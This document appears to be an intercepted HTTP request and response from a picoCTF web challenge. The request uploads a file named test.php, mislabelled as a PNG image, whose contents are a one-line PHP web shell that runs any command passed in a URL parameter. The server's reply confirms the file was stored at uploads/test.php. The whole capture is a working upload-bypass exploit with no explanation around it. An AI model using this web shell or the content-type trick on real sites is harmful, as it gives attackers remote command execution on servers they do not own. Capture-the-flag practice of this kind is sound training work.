 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: standard-pizzas.picoctf.net:52386
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Origin: http://standard-pizzas.picoctf.net:52386
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9qQNDhAEUyv4xwM7
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 13_0_0)
AppleWebKit/537.36 (KHTML, like Gecko) Version/16.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://standard-pizzas.picoctf.net:52386/
13 Accept-Encoding: gzip, deflate, br
14 sec-ch-ua-platform: macOS
15 sec-ch-ua: "Safari"; v="16", "AppleWebKit"; v="537", "Not A Brand";
v="99"
16 Connection: keep-alive
17
18 ------WebKitFormBoundary9qQNDhAEUyv4xwM7
19 Content-Disposition: form-data; name="fileToUpload"; filename="test.php"
20 Content-Type: image/png
21
22 <?= `$_GET[1]` ?>
23 ------WebKitFormBoundary9qQNDhAEUyv4xwM7
24 Content-Disposition: form-data; name="submit"
25
26 Upload File
27 ------WebKitFormBoundary9qQNDhAEUyv4xwM7--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Mar 2025 03:16:51 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 59
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The file test.php has been uploaded Path: uploads/test.php